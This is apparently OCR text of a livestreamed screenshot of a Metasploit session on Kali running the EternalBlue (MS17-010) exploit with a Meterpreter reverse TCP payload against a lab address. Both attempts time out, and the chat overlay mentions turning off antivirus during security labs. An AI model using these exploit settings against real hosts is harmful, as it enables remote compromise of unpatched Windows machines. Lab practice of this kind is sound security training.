 Tabby
kali@192.168.23.36:22
重新连接 SFTP 端口 取消固定
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.23.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.52.146
rhosts => 10.10.52.146
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.23.36:4444
[*] 10.10.52.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.52.146:445 - Rex::ConnectionTimeout: The connection with (10.10.52.146:445) timed out.
[*] 10.10.52.146:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.52.146:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.23.36:4444
[*] 10.10.52.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.52.146:445 - Rex::ConnectionTimeout: The connection with (10.10.52.146:445) timed out.
[*] 10.10.52.146:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.52.146:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > _
直播互动
榜1 主播 陈橘mo: 上面的错觉
kingroc1 进入直播间
好想吃烧猪排盖浇饭 进入直播间
恭喜 HK_jack01010110 成为高能用户
榜2
白兰蒂 14 枭嚣筱晓xiao 进入直播间
榜1 主播 陈橘mo: 事实证明，搞网安实验
的时候不要开火绒
干饭没慢过 进入直播间
和观众聊点什么吧~ 发送
1 kali@kali: ~ 2 OpenSSH SSH client